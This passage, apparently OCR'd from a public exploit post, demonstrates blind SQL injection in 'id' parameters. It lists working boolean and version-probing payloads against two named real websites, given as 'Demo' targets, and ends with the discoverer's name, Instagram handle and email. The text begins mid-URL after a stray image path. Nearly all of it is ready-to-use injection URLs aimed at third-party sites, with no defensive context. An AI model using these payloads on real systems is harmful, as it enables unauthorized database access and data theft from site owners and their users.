
p?id=2%20and%20true--

* https://astroprophecy.in/blog-detail.ph
p?id=2%20and%20false--

* https://astroprophecy.in/blog-detail.ph
p?id=2%20and%20substring(@@version,1,1)=1
--

### Demo 2:

* https://www.clubgreenvalley.in/room-det
ails.php?id=4%20and%20true--

* https://www.clubgreenvalley.in/room-det
ails.php?id=4%20and%20false--

* https://www.clubgreenvalley.in/room-det
ails.php?id=4%20and%20substring(@@versio
n,1,1)=1--

*****************************************
****************

#Discovered by: Behrouz mansoori

#Instagram: Behrouz_mansoori

#Email: mr.mansoori@yahoo.com
